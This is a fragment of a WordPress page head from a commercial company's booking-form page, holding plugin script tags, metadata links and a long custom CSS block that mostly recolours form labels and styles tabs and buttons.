<script src="https://libertycommercialllc.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://libertycommercialllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://libertycommercialllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=3.1.0" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://libertycommercialllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://libertycommercialllc.com/wp-json/wp/v2/pages/1546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://libertycommercialllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://libertycommercialllc.com/?p=1546' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://libertycommercialllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertycommercialllc.com%2Fform-booking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://libertycommercialllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertycommercialllc.com%2Fform-booking%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://libertycommercialllc.com/wp-content/plugins/elementskit/modules/parallax/"
			</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-Artboard-13-32x32.png" sizes="32x32" />
<link rel="icon" href="https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-Artboard-13-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-Artboard-13-180x180.png" />
<meta name="msapplication-TileImage" content="https://libertycommercialllc.com/wp-content/uploads/2024/02/cropped-Artboard-13-270x270.png" />
		<style id="wp-custom-css">
			.elementor-element-59b3ffe > div:nth-child(1) > div:nth-child(1) > div:nth-child(1)
{
	justify-content: start;
}

#content > div.page-header > h1 {display:none;}



#elementor-popup-modal-3065 .dialog-close-button i {
  color: var( --e-global-color-8d976ea );
  z-index: 999!important;
}



.elementor-284 .elementor-element.elementor-element-7967571 {
 
	color: #fff;}


.elementor-284 .elementor-element.elementor-element-6f77ad6 {

  color: #fff;
}


 





.elementor-element-e4d9660 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2) {
    
    
    color: #fff!important;}
    

div.elementor-field-type-radio:nth-child(12) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2){
	 color: #fff!important;
}

div.elementor-field-type-radio:nth-child(12) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2) {
	 color: #fff!important;
}

div.elementor-field-type-radio:nth-child(12) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2){
	 color: #fff!important;
}


div.elementor-field-type-radio:nth-child(12) > div:nth-child(2) > span:nth-child(5) > label:nth-child(2) {
	 color: #fff!important;
}

div.elementor-field-type-radio:nth-child(13) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)
 {
	 color: #fff!important;
}

div.elementor-field-type-radio:nth-child(13) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)
 {
	 color: #fff!important;
}

div.elementor-field-type-radio:nth-child(13) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2)
{
	 color: #fff!important;
}


div.elementor-field-type-radio:nth-child(13) > div:nth-child(2) > span:nth-child(5) > label:nth-child(2)
{
	 color: #fff!important;
}


.elementor-element-64fec80 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2){
	 color: #fff!important;
	
}

.elementor-element-64fec80 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2) {
	 color: #fff!important;
	
}

div.elementor-field-type-radio:nth-child(8) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)  {
	 color: #fff!important;
	
}
div.elementor-field-type-radio:nth-child(8) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)
 {
	 color: #fff!important;
	
}

div.elementor-field-type-radio:nth-child(8) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2) {
	 color: #fff!important;
	
}



.elementor-element-64fec80 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2) {
	 color: #fff!important;
	
}



div.elementor-field-type-checkbox:nth-child(12) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2){
color:#fff!important;}

div.elementor-field-type-checkbox:nth-child(12) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2){
color:#fff!important;}

div.elementor-field-type-checkbox:nth-child(12) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2){
color:#fff!important;}

.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(15) > div:nth-child(1) > span:nth-child(1) > label:nth-child(2){
color:#fff!important;}


.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(15) > div:nth-child(1) > span:nth-child(2) > label:nth-child(2)
{
color:#fff!important;}


div.elementor-field-type-checkbox:nth-child(13) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2){
color:#fff!important;}

div.elementor-field-type-checkbox:nth-child(13) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2){
color:#fff!important;}

div.elementor-field-type-checkbox:nth-child(13) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2){
color:#fff!important;}


.elementor-element-7467f37 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(15) > div:nth-child(1) > span:nth-child(1) > label:nth-child(2){
color:#fff!important;}



.elementor-element-64fec80 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2){
color:#fff!important;}


.elementor-element-7467f37 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(15) > div:nth-child(1) > span:nth-child(2) > label:nth-child(2)

{
color:#fff!important;}



div.elementor-field-type-checkbox:nth-child(12) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2){
color:#fff!important;}



span.elementor-field-option:nth-child(4) > label:nth-child(2){
color:#fff!important;}

.elementor-element-e4d9660 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2){
color:#fff!important;}



#cookie-notice, #cookie-notice * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
 
  font-family: "Poppins", Sans-serif;
}


#cookie-notice .cn-button:not(.cn-button-custom) {
	
	color:#000;
  font-family: "Poppins", Sans-serif;
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;

}







form.elementor-form:nth-child(2) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2){
	color:#fff!important;
}

form.elementor-form:nth-child(2) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2){
	color:#fff!important;
}
form.elementor-form:nth-child(2) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2)
{
	color:#fff!important;
}


form.elementor-form:nth-child(2) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}
form.elementor-form:nth-child(2) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)

{
	color:#fff!important;
}

.elementor-element-9af3640 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)

{
	color:#fff!important;
}



.elementor-element-9af3640 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)

{
	color:#fff!important;
}


.elementor-element-9af3640 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2)

{
	color:#fff!important;
}


.elementor-element-9af3640 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)

{
	color:#fff!important;
}

.elementor-element-9af3640 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)

{
	color:#fff!important;
}

.elementor-element-e4d9660 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}


.elementor-element-e4d9660 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)
{
	color:#fff!important;
}


.elementor-element-e4d9660 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(8) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}

.elementor-element-e4d9660 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(8) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2){
	color:#fff!important;
}



div.elementor-field-type-checkbox:nth-child(13) > div:nth-child(1) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}


div.elementor-field-type-checkbox:nth-child(13) > div:nth-child(1) > span:nth-child(2) > label:nth-child(2)

{
	color:#fff!important;
}



.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}



.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)

{
	color:#fff!important;
}

.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(14) > div:nth-child(1) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}

.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(14) > div:nth-child(1) > span:nth-child(2) > label:nth-child(2)
{
	color:#fff!important;
}

.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(14) > div:nth-child(1) > span:nth-child(3) > label:nth-child(2)
{
	color:#fff!important;
}


.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(14) > div:nth-child(1) > span:nth-child(4) > label:nth-child(2)
{
	color:#fff!important;
}


.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(15) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}

.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(15) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)
{
	color:#fff!important;
}

.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(15) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2)
{
	color:#fff!important;
}


.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(20) > div:nth-child(1) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}


.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(20) > div:nth-child(1) > span:nth-child(2) > label:nth-child(2)
{
	color:#fff!important;
}

.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(8) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}


.elementor-1575 > section:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(8) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)
{
	color:#fff!important;
}

.elementor-element-64fec80 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(8) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)

{
	color:#fff!important;
}


.elementor-element-64fec80 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(8) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)

{
	color:#fff!important;
}

.elementor-element-64fec80 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}


.elementor-element-64fec80 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)
{
	color:#fff!important;
}


div.elementor-field-type-checkbox:nth-child(11) > div:nth-child(1) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}
div.elementor-field-type-checkbox:nth-child(11) > div:nth-child(1) > span:nth-child(2) > label:nth-child(2)
{
	color:#fff!important;
}



div.elementor-element-edit-mode:nth-child(4) > div:nth-child(2) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}


div.elementor-element-edit-mode:nth-child(4) > div:nth-child(2) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)
{
	color:#fff!important;
}


div.elementor-element-edit-mode:nth-child(4) > div:nth-child(2) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2)
{
	color:#fff!important;
}
div.elementor-element-edit-mode:nth-child(4) > div:nth-child(2) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)

{
	color:#fff!important;
}

div.elementor-element-edit-mode:nth-child(4) > div:nth-child(2) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2){
	color:#fff!important;
}






.elementor-element-367b670 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}

.elementor-element-367b670 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)
{
	color:#fff!important;
}


.elementor-element-367b670 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2)
{
	color:#fff!important;
}


.elementor-element-367b670 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}

.elementor-element-367b670 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)

{
	color:#fff!important;
}




div.elementor-field-type-radio:nth-child(3) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}

div.elementor-field-type-radio:nth-child(3) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)
{
	color:#fff!important;
}


.elementor-element-7467f37 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2)
{
	color:#fff!important;
}


.elementor-element-7467f37 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(10) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)
{
	color:#fff!important;
}

.elementor-element-7467f37 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(14) > div:nth-child(1) > span:nth-child(1) > label:nth-child(2)

{
	color:#fff!important;
}
.elementor-element-7467f37 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(14) > div:nth-child(1) > span:nth-child(2) > label:nth-child(2)
{
	color:#fff!important;
}

.elementor-element-7467f37 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(14) > div:nth-child(1) > span:nth-child(3) > label:nth-child(2)
{
	color:#fff!important;
}

.elementor-element-7467f37 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(14) > div:nth-child(1) > span:nth-child(4) > label:nth-child(2){
	color:#fff!important;
}

.elementor-element-7467f37 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(15) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2){
	color:#fff!important;
}
.elementor-element-7467f37 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(15) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2){
	color:#fff!important;
}

.elementor-element-7467f37 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(15) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2)
{
	color:#fff!important;
}
.elementor-element-7467f37 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(20) > div:nth-child(1) > span:nth-child(1) > label:nth-child(2){
	color:#fff!important;
}

.elementor-element-7467f37 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(20) > div:nth-child(1) > span:nth-child(2) > label:nth-child(2){
	color:#fff!important;
}




















.elementor-1257 .elementor-element.elementor-element-5338825 > .elementor-widget-container > .jet-tabs.jet-tabs-position-left > .jet-tabs__control-wrapper {
    min-width: 300px;
    height: 500px!important;
}









 


	html body.page-template-default.page.page-id-1257.logged-in.admin-bar.wp-custom-logo.jet-mega-menu-location.elementor-default.elementor-kit-232.elementor-page.elementor-page-1257.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-firefox.e--ua-mac main#content.site-main.post-1257.page.type-page.status-publish.hentry div.page-content div.elementor.elementor-1257.elementor-motion-effects-parent section.elementor-section.elementor-top-section.elementor-element.elementor-element-b9b5c5b.elementor-section-boxed.elementor-section-height-default.elementskit-parallax-multi-container div.elementor-container.elementor-column-gap-default div.elementor-column.elementor-col-100.elementor-top-column.elementor-element.elementor-element-3858fce div.elementor-widget-wrap.elementor-element-populated div.elementor-element.elementor-element-5338825.elementor-widget.elementor-widget-jet-tabs div.elementor-widget-container div.jet-tabs.jet-tabs-move-up-effect.jet-tabs-position-left div.jet-tabs__control-wrapper{
	  height: 300px!important;
  padding: 10px;
	 display:grid;

}





.elementor-1296 .elementor-element.elementor-element-ea88492 > .elementor-widget-container > .jet-tabs.jet-tabs-position-left > .jet-tabs__control-wrapper {
  min-width: 300px;
  height: 100%;
}




html body.page-template-default.page.page-id-1296.logged-in.admin-bar.wp-custom-logo.jet-mega-menu-location.elementor-default.elementor-kit-232.elementor-page.elementor-page-1296.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-firefox.e--ua-mac main#content.site-main.post-1296.page.type-page.status-publish.hentry div.page-content div.elementor.elementor-1296.elementor-motion-effects-parent section.elementor-section.elementor-top-section.elementor-element.elementor-element-5eee9b6c.elementor-section-boxed.elementor-section-height-default.elementskit-parallax-multi-container div.elementor-container.elementor-column-gap-default div.elementor-column.elementor-col-100.elementor-top-column.elementor-element.elementor-element-7fd5bf49 div.elementor-widget-wrap.elementor-element-populated div.elementor-element.elementor-element-ea88492.elementor-widget.elementor-widget-jet-tabs div.elementor-widget-container div.jet-tabs.jet-tabs-move-up-effect.jet-tabs-position-left div.jet-tabs__control-wrapper{
	
	 height: 300px!important;

	padding:10px!important;
	
}










.elementor-1546 .elementor-element.elementor-element-743d97e > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control  {
    background-color: #5AC440;
    width: 24%;
}


.elementor-1546 .elementor-element.elementor-element-743d97e > .elementor-widget-container > .jet-tabs {
    background-color: #000000;
    display: grid;
}
 

.jet-tabs__control-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
 z-index:9;
 width:100%;
    height: 160px;
	padding: 10px;}



.elementor-heading-title {
  
	text-transform: uppercase!important;}





 



#elementor-popup-modal-3065 .dialog-close-button {
  top: 5%;
  font-size: 17px;
  z-index: 999!important;}







.elementor-message {
  margin: 10px 0;
  font-size: 1em;
  line-height: 1;
  color: #7bd23f;
}


 


#elementor-tab-content-2221 > a:nth-child(1){
	font-weight:700;
color:#1BB608;}

#elementor-tab-content-2225 > p:nth-child(1) > a:nth-child(1){
	color:#1BB608;
}







.elementor-element.elementor-element-e5fdebc  {
  color: #1BB608;
  font-family: "Arial", Sans-serif;
  font-size: 26px;
  font-weight: 700;
	text-transform: uppercase!important;} 










.elementor-element-2344e99 {
  text-align: left;
  color: #000000;
	font-size: 21px;} 




.elementor-element.elementor-element-d298744 .elementor-heading-title {
  color: #1BB608;
  font-family: "Arial", Sans-serif;
  font-size: 26px;
  font-weight: 700;
	text-transform: uppercase!important;}







.elementor-element-3841527 .elementor-heading-title  {
  color: #1BB608;
  font-family: "Arial", Sans-serif;
  text-transform:uppercase!important;
  font-weight: 700;
  text-transform: capitalize;
  text-transform: uppercase;
}


.elementor-field-group .elementor-field-textual::placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 1;
}






.jet-button__plane-hover {
  background-color: #90E262!important;
  border-radius: 0px 0px 0px 0px;
}












.jet-button__plane-normal {
  background-color: #00FF1E;
  border-radius: 0px 0px 0px 0px;
  background-color: #74E44C00!important;
  border-style: solid;
  border-width: 1px 1px 1px 1px!important;
  border-color: #74E44C00!important;
	 }



.jet-button__instance {
	color:#fff!important;
  background-color: #2F3A1D00!important;
  border-style: solid;
  border-width: 2px 2px 2px 2px!important;
  border-color: var( --e-global-color-8d976ea );
  border-radius: 0px 0px 0px 0px;
}
.jet-button__state-normal .jet-button__icon {
	color: #fff!important;}


.jet-button__state-normal .jet-button__label {
  text-align: left;
  color: #fff!important;
}

.jet-button__state-hover {
  justify-content: flex-start;
  padding: 20px 50px 20px 40px;
  background: #74E44C!important;
}
 

.elementor-1251 .elementor-element.elementor-element-c3862fc .jet-button__instance {color:#fff!important;
  background-color: #00FF1E00;
  border-radius: 0px 0px 0px 0px;
	}










h1 {
  font-family: "Arial", Sans-serif;
	font-weight: 700!important;
	
}










.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item > .jet-mega-menu-item__inner .jet-mega-menu-item__title {
  color: #FFF;
}



.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item > .jet-mega-menu-item__inner .jet-mega-menu-item__title:hover {
  color: #76E64D;
}






   .jet-button__plane-normal {
border-radius: 0px 0px 0px 0px;
font-family: "Arial", Sans-serif;
font-weight: 700;
text-transform: capitalize;
fill: #FFFFFF;
color: #FFFFFF!important;
background-color: #0000;
border-style: solid ;
border-color: var( --e-global-color-8d976ea );

}



.jet-animated-box .jet-animated-box__toggle {
  cursor: pointer;
  width: 30px;
  height: 30px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: white;
  background-color: #84848400;
  -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.2);
  box-shadow: 2px 2px 5px 0px rgba(0, 0, 0, 0);
	display:none;
}
 







.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner {
	background-color:transparent;}

/* .elementor-column.elementor-col-20, .elementor-column[data-col="20"] {
  width: 13%;
}
 */
.elementor-736 .elementor-element.elementor-element-3769895 {
  width: 20%;
}



	.elementor-1546 .elementor-element.elementor-element-743d97e > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control {
  background-color:#FFFFFF;
  font-size: 16px!important;
  margin: 15px!important;
}
 

 









#ltl > div:nth-child(1) > div:nth-child(2) {
  font-size: 14px !important;
}
	
		  .elementor-element.elementor-element-93bbcdf > .elementor-widget-container {
  padding: 15px 15px 15px 15px!important;
}

.elementor-1546 .elementor-element.elementor-element-743d97e > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text {
  font-size: 14px!important;
  line-height: 1.3em;
}
















@media (max-width: 1024px){
 	
	
	

	
	.elementor-1546 .elementor-element.elementor-element-743d97e > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control  {
    background-color: #5AC440;
    width: 20%;
}


 

}






















@media (max-width: 767px){

	
	.elementor-1296 .elementor-element.elementor-element-ea88492 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text {
  color: #000000;
  font-family: "Arial", Sans-serif;
  font-weight: 700;
		font-size: 0;}
	
	
	
	
	.elementor-1257 .elementor-element.elementor-element-5338825 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text {
  color: #000000;
  font-family: "Arial", Sans-serif;
  font-weight: 700;
		font-size: 0px!important;}

	
	
	html body.page-template-default.page.page-id-1257.logged-in.admin-bar.wp-custom-logo.jet-mega-menu-location.elementor-default.elementor-kit-232.elementor-page.elementor-page-1257.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-firefox.e--ua-mac main#content.site-main.post-1257.page.type-page.status-publish.hentry div.page-content div.elementor.elementor-1257.elementor-motion-effects-parent section.elementor-section.elementor-top-section.elementor-element.elementor-element-b9b5c5b.elementor-section-boxed.elementor-section-height-default.elementskit-parallax-multi-container div.elementor-container.elementor-column-gap-default div.elementor-column.elementor-col-100.elementor-top-column.elementor-element.elementor-element-3858fce div.elementor-widget-wrap.elementor-element-populated div.elementor-element.elementor-element-5338825.elementor-widget.elementor-widget-jet-tabs div.elementor-widget-container div.jet-tabs.jet-tabs-move-up-effect.jet-tabs-position-left div.jet-tabs__control-wrapper{
	  height: 300px!important;
  padding: 10px;
	width:22%!important

}
	
	
	
	
.elementor-1546 .elementor-element.elementor-element-743d97e > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control {
   
  width: 23%!important;
}
	
	
	
	
	
	
	button, select {
	font-size: 12px;}
	
	
	
	.elementor-1546 .elementor-element.elementor-element-743d97e > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control {
  background-color:#FFFFFF;
  font-size: 7px!important;
  margin: 2px!important;
}
 
	#ltl > div:nth-child(1) > div:nth-child(2){
		  font-size: 6px!important;
	}
	
	
	
	
	
	.elementor-1546 .elementor-element.elementor-element-743d97e > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text {
  font-size: 7px!important;
  line-height: 1.3em;
}



	
	  .elementor-element.elementor-element-93bbcdf > .elementor-widget-container {
  padding: 0px 15px 0px 15px!important;
}
	
	
	.elementor-element.elementor-element-7aa7426 > .elementor-widget-container {
  padding: 0px 15px 0px 15px!important;
}
	
	
	.elementor-736 .elementor-element.elementor-element-3769895 {
  width: 50%!important;
}
	
	
	
